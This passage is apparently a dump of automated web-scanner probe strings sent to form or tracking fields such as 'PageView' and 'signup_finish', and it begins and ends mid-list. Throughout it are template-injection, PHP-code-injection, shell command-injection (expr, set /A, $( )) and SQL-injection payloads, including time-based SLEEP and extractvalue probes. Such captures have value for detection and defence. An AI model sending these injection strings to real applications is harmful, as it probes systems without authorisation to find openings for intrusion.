819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 \u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set \/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 \u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 \u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 